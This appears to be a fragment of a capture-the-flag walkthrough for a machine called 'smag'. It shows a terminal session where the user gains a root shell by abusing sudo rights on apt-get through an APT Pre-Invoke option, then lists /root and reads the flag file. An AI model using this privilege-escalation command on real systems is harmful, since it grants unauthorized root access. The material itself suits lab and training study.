 jake@smag:/tmp$ sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh
# whoami
root
# cd /root
# ls -las
total 28
4 drwx------  3 root root 4096 Jun  4  2020 .
4 drwxr-xr-x 22 root root 4096 Jun  4  2020 ..
0 -rw-------  1 root root    0 Jun  4  2020 .bash_history
4 -rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
4 drwxr-xr-x  2 root root 4096 Jun  4  2020 .nano
4 -rw-r--r--  1 root root  148 Aug 17  2015 .profile
4 -rw-rw----  1 root root   33 Jun  4  2020 root.txt
4 -rw-------  1 root root 1371 Jun  4  2020 .viminfo
# cat root
cat: root: No such file or directory
# cat root.txt
#